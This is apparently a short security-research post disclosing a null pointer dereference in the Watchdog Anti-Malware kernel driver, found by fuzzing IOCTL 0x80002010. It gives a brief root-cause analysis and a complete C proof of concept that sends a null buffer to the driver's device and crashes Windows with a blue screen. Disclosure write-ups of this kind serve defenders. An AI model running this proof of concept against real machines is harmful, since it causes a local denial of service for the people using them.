Watchdog Anti-Malware Null Pointer Reference Vulnerability
0x00 fuzz
1.https://www.watchdogdevelopment.com/ Download the latest version for testing
Software version:2.74.186.426
Software version:2.74.186.426
Driver version:2.74.0.259

2.Static analysis of the driver module to find the IRP processing function
3.Perform fuzz test on the 80002010 control code, and the system generates BSOD
0x01 Vulnerability analysis
1.Here I use the tools I wrote to assist analysis. IRP functions are hooked through the rva and drivers of the passed in IRP function.
2.Re-do fuzz, it will break into the MyIrpFun function, step by step here, through the help tool can be seen that the incoming buff is empty (the first fuzz fill 0x41, the second fuzz is filled with 0)
3.Keep single step and quickly reach the place where you refer to the null pointer
Since the buf passed in from the ring3 layer does not determine whether it is empty, the content of the null pointer is directly accessed in the function, resulting in a local denial of service.
0x02 poc
int main()
{
DWORD retLen;
HANDLE hDevice = CreateFileW(L"\\\\.\\ZemanaAntiMalware", GENERIC_ALL, 0, 0, OPEN_EXISTING, 0, 0);
if (hDevice == INVALID_HANDLE_VALUE)
{
return -1;
}
else
{
printf("Open ok\n");
}
DeviceIoControl(hDevice, 0x80002010, 0, 0, 0, 0, &retLen, 0);
printf("BSOD!");
system("pause");
}












评论
发表评论